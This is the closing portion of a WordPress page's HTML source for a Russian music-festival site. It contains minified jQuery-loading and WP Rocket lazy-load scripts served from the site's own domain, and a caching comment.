function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://metromusicfest.ru/wp-includes/js/jquery/jquery.min.js?ver=",function(){b("https://metromusicfest.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.6.2",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="//metromusicfest.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1726478996 -->